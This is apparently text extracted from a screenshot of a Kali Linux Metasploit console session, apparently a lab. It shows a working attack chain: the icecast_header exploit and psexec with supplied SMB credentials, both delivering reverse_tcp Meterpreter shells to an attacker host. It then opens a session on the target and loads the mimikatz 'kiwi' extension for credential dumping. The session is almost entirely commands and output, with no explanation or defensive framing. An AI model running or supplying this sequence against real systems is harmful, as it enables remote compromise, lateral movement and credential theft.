 root@kali-20-pool-16: ~ — s...
root@kali-20-pool-17: ~ — -...
root@kali-20-pool-17: ~ — -... ...
root@kali-20-pool-16: ~ — s...
root@kali-20-pool-16: ~ — -...
root@kali-20-pool-16: ~ — s... +
[*] Backgrounding session 1...
[msf exploit(ms08_067_netapi) > use exploit/windows/http/icecast_header ]
[msf exploit(icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp ]
PAYLOAD => windows/meterpreter/reverse_tcp
[msf exploit(icecast_header) > set RHOST 192.168.100.100 ]
RHOST => 192.168.100.100
[msf exploit(icecast_header) > set LHOST 192.168.100.77 ]
LHOST => 192.168.100.77
[msf exploit(icecast_header) > set RPORT 80 ]
RPORT => 80
[msf exploit(icecast_header) > exploit ]
[*] Started reverse handler on 192.168.100.77:4444 via the meterpreter on session 1
[msf exploit(icecast_header) > exploit ]
[*] Started reverse handler on 192.168.100.77:4444 via the meterpreter on session 1
[msf exploit(icecast_header) > use exploit/windows/smb/psexec ]
[msf exploit(psexec) > set RHOST 192.168.100.1 ]
RHOST => 192.168.100.1
[msf exploit(psexec) > set SMBUser eviluser ]
SMBUser => eviluser
[msf exploit(psexec) > set SMBPass P@ssword ]
SMBPass => P@ssword
[msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp ]
payload => windows/meterpreter/reverse_tcp
[msf exploit(psexec) > set LHOST 192.168.100.77 ]
LHOST => 192.168.100.77
[msf exploit(psexec) > set LPORT 4545 ]
LPORT => 4545
[msf exploit(psexec) > exploit ]
[*] Started reverse handler on 192.168.100.77:4545 via the meterpreter on session 1
[*] Connecting to the server...
[*] Authenticating to 192.168.100.1:445|WORKGROUP as user 'eviluser'...
[*] Uploading payload...
[*] Created \RjuuuKMd.exe...
[+] 192.168.100.1:445 – Service started successfully...
[*] Sending stage (885806 bytes)
[*] Deleting \RjuuuKMd.exe...
[*] Meterpreter session 2 opened (172.17.17.116-10.10.100.27:4545 -> 192.168.100.1:53648) at 2016-02-17 08:54:42 -0500
[meterpreter > load kiwi ]
Loading extension kiwi...
.#####. mimikatz 2.0 alpha (x86/win32) release "Kiwi en C"
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
[!] Loaded x86 Kiwi on an x64 architecture.
success.